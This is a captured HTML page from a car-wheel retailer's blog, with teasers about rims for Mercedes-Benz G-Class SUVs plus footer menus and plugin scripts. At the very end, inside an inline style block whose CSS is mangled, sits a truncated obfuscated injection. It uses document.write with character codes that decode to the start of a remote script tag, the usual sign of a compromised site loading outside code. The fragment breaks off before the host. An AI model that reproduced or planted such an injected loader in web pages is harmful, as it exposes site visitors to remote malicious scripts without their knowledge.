					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-5988 type-post status-publish format-standard hentry category-uncategorized tag-benz tag-bologna tag-concave tag-g-class tag-g-wagen tag-gianelle tag-giovanna-2 tag-high-performance tag-luxury tag-mercedes tag-rims tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/silver-rims-for-mercedes-benz-6/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/silver-rims-for-mercedes-benz-6/" title="Silver Rims for Mercedes-Benz">Silver Rims for Mercedes-Benz</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-01-28T09:14:34-08:00" itemprop="datePublished" content="2014-01-28T09:14:34-08:00">January 28, 2014</time>
		<meta itemprop="dateModified" content="2014-01-28T09:14:34-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/silver-rims-for-mercedes-benz-6/">
							</aside>
				<div class="post-content entry-content small">
				<p>The Mercedes-Benz G-Class seen below is a full size luxury SUV fitted with Gianelle rims called Bologna featuring a silver finish with a machined face. These concave wheels are available in all black,&hellip;</p>
				<a href="https://giovannawheels.com/silver-rims-for-mercedes-benz-6/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-01-28T09:14:34-08:00" itemprop="datePublished" content="2014-01-28T09:14:34-08:00">January 28, 2014</time>
		<meta itemprop="dateModified" content="2014-01-28T09:14:34-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/silver-rims-for-mercedes-benz-6/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-5977 type-post status-publish format-standard hentry category-uncategorized tag-2-piece tag-benz tag-concave tag-g-class tag-g-wagen tag-giovanna-2 tag-high-performance tag-lightweight tag-luxury tag-mercedes tag-rims tag-verona tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/2-piece-rims-for-mercedes-benz-2/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/2-piece-rims-for-mercedes-benz-2/" title="Concave Rims for Mercedes-Benz">Concave Rims for Mercedes-Benz</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-01-14T09:27:27-08:00" itemprop="datePublished" content="2014-01-14T09:27:27-08:00">January 14, 2014</time>
		<meta itemprop="dateModified" content="2014-01-14T09:27:27-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-rims-for-mercedes-benz-2/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Mercedes-Benz G-wagen is a full size luxury SUV sporting Giovanna wheels called Verona featuring an all black finish with a gloss black lip. These concave lightweight wheels are available in chro&hellip;</p>
				<a href="https://giovannawheels.com/2-piece-rims-for-mercedes-benz-2/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-01-14T09:27:27-08:00" itemprop="datePublished" content="2014-01-14T09:27:27-08:00">January 14, 2014</time>
		<meta itemprop="dateModified" content="2014-01-14T09:27:27-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-rims-for-mercedes-benz-2/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-5955 type-post status-publish format-standard hentry category-uncategorized tag-benz tag-concave tag-g-class tag-giovanna-2 tag-high-performance tag-luxury tag-mercedes tag-rims tag-verona tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/big-wheels-for-mercedes-benz/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/big-wheels-for-mercedes-benz/" title="Big Wheels for Mercedes-Benz">Big Wheels for Mercedes-Benz</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-11-18T09:37:32-08:00" itemprop="datePublished" content="2013-11-18T09:37:32-08:00">November 18, 2013</time>
		<meta itemprop="dateModified" content="2013-11-18T09:37:32-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/big-wheels-for-mercedes-benz/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Mercedes-Benz G-Class is a full size luxury four wheel drive SUV sitting on Giovanna wheels called Verona featuring an all black paint finish. These luxury rims are available in chrome, black wit&hellip;</p>
				<a href="https://giovannawheels.com/big-wheels-for-mercedes-benz/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-11-18T09:37:32-08:00" itemprop="datePublished" content="2013-11-18T09:37:32-08:00">November 18, 2013</time>
		<meta itemprop="dateModified" content="2013-11-18T09:37:32-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/big-wheels-for-mercedes-benz/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-5880 type-post status-publish format-standard hentry category-uncategorized tag-andros tag-benz tag-black tag-concave tag-g-class tag-giovanna-2 tag-highperformance tag-luxury tag-mercedes tag-rims tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/black-wheels-for-mercedes-benz-3/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/black-wheels-for-mercedes-benz-3/" title="Black Wheels for Mercedes-Benz">Black Wheels for Mercedes-Benz</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-07-02T08:39:06-07:00" itemprop="datePublished" content="2013-07-02T08:39:06-07:00">July 2, 2013</time>
		<meta itemprop="dateModified" content="2013-07-02T08:39:06-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/black-wheels-for-mercedes-benz-3/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Mercedes-Benz G-Class, also known as the G-Wagen, is a four wheel drive SUV sporting Giovanna rims called Andros featuring an all black paint finish. These concave wheels are available in chrome,&hellip;</p>
				<a href="https://giovannawheels.com/black-wheels-for-mercedes-benz-3/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-07-02T08:39:06-07:00" itemprop="datePublished" content="2013-07-02T08:39:06-07:00">July 2, 2013</time>
		<meta itemprop="dateModified" content="2013-07-02T08:39:06-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/black-wheels-for-mercedes-benz-3/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  	  
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Page 2" class="page-numbers" href="https://giovannawheels.com/tag/g-class/page/2/">2</a>
<a class="next page-numbers" href="https://giovannawheels.com/tag/g-class/page/2/"><span>&rarr;</span></a></div>
	</nav>	  	</section>
	<aside class="sidebar small-12 medium-4 columns" role="complementary">
		</aside></div>
		</div><!-- End role["main"] -->
			
						<!-- Start Footer -->
			<footer id="footer" role="contentinfo" class="dark ">
			  	<div class="row">
			  						    <div class="small-12 medium-6 large-2 columns">
				    	<div id="block-12" class="widget cf widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="512" height="241" data-id="27241" src="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg" alt="" class="wp-image-27241" srcset="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg 512w, https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662-32x15.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</figure>
</div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-15" class="widget cf widget_nav_menu"><strong>About Us</strong><div class="menu-footerleft-container"><ul id="menu-footerleft" class="menu"><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://giovannawheels.com/about-us/">About Us</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4245"><a href="https://giovannawheels.com/blog/">Blog</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-2 columns">
				    	<div id="nav_menu-16" class="widget cf widget_nav_menu"><strong>Wheels</strong><div class="menu-footwheels-container"><ul id="menu-footwheels" class="menu"><li id="menu-item-13248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13248"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
<li id="menu-item-13251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13251"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13246"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13247"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
<li id="menu-item-13249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13249"><a href="https://giovannawheels.com/product-category/all/solid/">SOLID</a></li>
<li id="menu-item-13250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13250"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-17" class="widget cf widget_nav_menu"><strong>dealer</strong><div class="menu-dealer-footer-menu-container"><ul id="menu-dealer-footer-menu" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://giovannawheels.com/warranty/">Warranty/Returns</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 large-2 columns">
				    	<div id="nav_menu-18" class="widget cf widget_nav_menu"><strong>SOCIAL</strong></div>						<div class="footer-social">
  <ul class="social-icon">
    <li><a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" style="color:white"></i></a></li>
    <li><a href="https://twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" style="color:white"></i></a></li>
    <li><a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" style="color:white"></i></a></li>
  </ul>
</div>
				    </div>
				    			    </div>
			</footer>
			<!-- End Footer -->
							</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><i class="fa fa-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/giovannawheels/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><script>
(function(){
  function removeQuickView(){
    document.querySelectorAll(
      'span.wpb_wl_preview.open-popup-link,' +
      'span.wpb_wl_preview,' +
      '.wpb_wl_preview,' +
      '[data-mfp-src^="#wpb_wl_quick_view_"]'
    ).forEach(el => el.remove());
  }

  document.addEventListener('DOMContentLoaded', removeQuickView);
  new MutationObserver(removeQuickView).observe(document.documentElement, {childList:true, subtree:true});
})();
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1155675691109722&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116